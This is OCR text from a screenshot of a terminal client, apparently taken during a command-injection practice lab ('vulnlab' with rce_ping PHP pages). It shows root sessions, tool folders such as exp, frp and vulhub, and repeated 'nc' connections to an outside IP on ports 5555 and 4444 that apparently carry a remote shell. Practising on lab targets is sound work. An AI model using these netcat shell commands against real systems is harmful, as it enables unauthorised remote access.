 aliyun (47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. 47.106.75.177-webkh2 (root)
3. 47.106.75.177-webkh2 (root)
4. aliyun (47.101.214.85)
/root/
Name Size (KB) Last
..
exp 201
frp 201
go 201
gopath 201
key 201
201
nextcloud 201
nmap 201
openssl-shell 201
scrapy-prj 201
soft_pack 201
ssh-py 202
text 202
tools 202
vulhub 202
201
aliyun-ubunt... 1 201
default 3 201
dns.py 1 201
jupyterBook 1 201
Sessions
Tools
Macros
Sftp
Remote monitoring
nc 47.105.75.177 5555
1.txt
code
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
sys
/var/www/html/vulnlab/exec
pwd
ls
^C
→ ~ nc 47.105.75.177 5555
→ ~ nc 47.105.75.177 5555
→ ~ nc 47.105.75.177 5555
→ ~ nc 47.105.75.177 4444
ls